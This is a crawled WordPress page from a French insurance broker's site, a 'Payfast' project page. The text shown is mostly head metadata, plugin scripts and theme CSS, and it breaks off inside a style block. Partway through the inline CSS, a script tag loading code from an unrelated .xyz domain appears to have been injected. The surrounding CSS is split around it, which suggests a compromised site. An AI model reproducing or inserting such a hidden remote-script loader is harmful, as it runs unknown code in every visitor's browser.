

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.assurancedespros.fr/projects/payfast/
body_size: 18679
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.assurancedespros.fr/xmlrpc.php">        
        <link rel="shortcut icon" href="http:"/>

        <link rel="apple-touch-icon-precomposed" href="http:"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1447943073624{margin-bottom: 30px !important;}.vc_custom_1447941665365{margin-bottom: 35px !important;}.vc_custom_1447941743702{margin-bottom: 10px !important;}.vc_custom_1447941753917{margin-bottom: 10px !important;}.vc_custom_1447941764835{margin-bottom: 10px !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Payfast - Assurance des pros</title>
	<link rel="canonical" href="http://www.assurancedespros.fr/projects/payfast/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Payfast - Assurance des pros" />
	<meta property="og:url" content="http://www.assurancedespros.fr/projects/payfast/" />
	<meta property="og:site_name" content="Assurance des pros" />
	<meta property="og:image" content="http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.assurancedespros.fr/projects/payfast/","url":"http://www.assurancedespros.fr/projects/payfast/","name":"Payfast - Assurance des pros","isPartOf":{"@id":"https://www.assurancedespros.fr/#website"},"primaryImageOfPage":{"@id":"http://www.assurancedespros.fr/projects/payfast/#primaryimage"},"image":{"@id":"http://www.assurancedespros.fr/projects/payfast/#primaryimage"},"thumbnailUrl":"http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg","datePublished":"2015-11-27T15:09:41+00:00","dateModified":"2015-11-27T15:09:41+00:00","breadcrumb":{"@id":"http://www.assurancedespros.fr/projects/payfast/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.assurancedespros.fr/projects/payfast/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.assurancedespros.fr/projects/payfast/#primaryimage","url":"http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg","contentUrl":"http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg","width":950,"height":670},{"@type":"BreadcrumbList","@id":"http://www.assurancedespros.fr/projects/payfast/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.assurancedespros.fr/"},{"@type":"ListItem","position":2,"name":"Payfast"}]},{"@type":"WebSite","@id":"https://www.assurancedespros.fr/#website","url":"https://www.assurancedespros.fr/","name":"Assurance des pros","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.assurancedespros.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.assurancedespros.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux" href="http://www.assurancedespros.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux des commentaires" href="http://www.assurancedespros.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.assurancedespros.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.assurancedespros.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.assurancedespros.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css' href='http://www.assurancedespros.fr/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/ionicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/commercegurus.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-child-styles-css' href='http://www.assurancedespros.fr/wp-content/themes/broker-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /></noscript><script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=6.2.8' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/modernizr.js?ver=6.2.8' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=6.2.8' id='cg_scrollfix-js'></script>
<link rel="https://api.w.org/" href="http://www.assurancedespros.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.assurancedespros.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.assurancedespros.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.assurancedespros.fr/?p=70658' />
<link rel="alternate" type="application/json+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2Fprojects%2Fpayfast%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2Fprojects%2Fpayfast%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .cta-button a:hover {            
				background-color: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			.woocommerce-message,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.woocommerce-message,
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
            .prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover 

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
